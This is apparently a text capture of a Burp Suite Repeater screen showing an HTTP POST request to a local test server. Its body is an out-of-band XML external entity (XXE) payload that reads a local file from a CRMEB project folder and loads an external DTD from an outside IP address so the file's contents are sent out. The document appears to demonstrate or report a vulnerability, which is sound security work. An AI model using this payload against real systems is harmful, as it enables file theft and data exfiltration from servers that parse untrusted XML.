 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8888 ?
Request
Raw Params Headers Hex XML
POST /xxes.php HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///D:/PHPstudy/PHPTutorial/WWW/CRMEB-master/melon.txt">
<!ENTITY % dtd SYSTEM "http://47. /xxe.dtd">
%dtd;]>
<name>&send;</name>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting